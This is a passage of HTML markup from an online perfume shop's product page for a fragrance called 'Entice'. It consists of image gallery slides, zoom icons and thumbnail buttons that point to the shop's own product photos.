  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896864632">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64152896897400-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64152896897400"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896897400">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64152896930168-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64152896930168"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896930168">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

            </li></ul>
      <div class="swiper-button-prev main-button-prev main-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next main-button-next main-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div></slider-component><div class="relative mx-32 mt-12">
      <slider-component
        id="GalleryThumbnails-template--24763292385656__main-duplicate"
        class="thumbnail-slider overflow-x-hidden "
      >
        <div
          id="Slider-Tumbnails-template--24763292385656__main-duplicate"
          class="thumbnails-container swiper-wrapper"
        ><div
                id="Slide-Thumbnails-template--24763292385656__main-1-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896733560"
                data-media-position="1"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 1 in gallery view"
                  
                    aria-current="true"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-1-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=54 54w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=74 74w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=104 104w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=162 162w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=208 208w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=324 324w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-1-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-2-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-31591066632387"
                data-media-position="2"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 2 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-2-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=54 54w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=74 74w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=104 104w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=162 162w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=208 208w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=324 324w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-2-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-3-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64524358386040"
                data-media-position="3"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 3 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-3-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-3-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-4-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896799096"
                data-media-position="4"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 4 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-4-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-4-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-5-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896831864"
                data-media-position="5"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 5 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-5-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-5-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-6-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896864632"
                data-media-position="6"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 6 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-6-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-6-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-7-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896897400"
                data-media-position="7"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 7 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-7-duplicate
"
                >
